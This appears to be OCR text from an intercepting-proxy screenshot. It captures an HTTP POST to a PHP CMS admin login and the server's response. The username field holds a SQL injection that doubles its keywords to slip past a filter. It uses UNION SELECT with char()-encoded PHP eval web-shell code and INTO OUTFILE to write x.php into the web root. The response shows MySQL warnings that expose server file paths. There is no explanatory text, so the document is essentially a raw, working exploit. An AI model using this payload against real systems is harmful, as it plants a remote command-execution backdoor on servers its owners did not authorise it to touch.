 Raw Params Headers Hex
POST /admin/login.php?action=ck_login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 287
Origin: http://
Connection: close
Referer: http:/ .admin/login.php
Cookie: Nm9_lastvisit=325%091581951055%09%2F; _ac_app_ua=83aa65c7834ca6b339;
PHPSESSID=gbj8vkrdijflio9jlngbbhtql5
Upgrade-Insecure-Requests: 1
user=admin' uni union on selselectect null,null,null,null,char(60, 63, 112, 104,
112, 32, 64, 101, 118, 97, 108, 40, 36, 95, 80, 79, 83, 84, 91, 99, 109, 100, 93,
41, 59, 63, 62) in into outoutfilefile
'C:/phpStudy/WWW/x.php'#&password=123&code=bbf1&submit=true&submit.x=51&submit.y=29
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 21 Apr 2020 13:50:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1585
<br />
<b>Warning</b>:  mysql_fetch_assoc() expects parameter 1 to be resource, boolean
given in <b>C:\phpStudy\WWW\includes\mysql.class.php</b> on line <b>89</b><br />
<br />
<b>Warning</b>:  mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>C:\phpStudy\WWW\includes\mysql.class.php</b> on line <b>92</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>操作信息</title>
<link rel="stylesheet" type="text/css" href="template/admin.css"/>
<script type="text/javascript" src="template/images/jquery.js"></script>
<script type="text/javascript">
var $time=0;
var $totaltime=5;
$is_time=$totaltime;
function time_go(){
$is_time=$is_time-1;
$time=$time+1;
$('#is_time').html($is_time);
if($time==$totaltime){
$url=$('#time_url').find('a').attr('href');
location.href=$url;
}
if($time<$totaltime){
setTimeout("time_go()",1000);
}
}
</script>
<style type="text/css">
body{backgroud:#f8f8f8}
</style>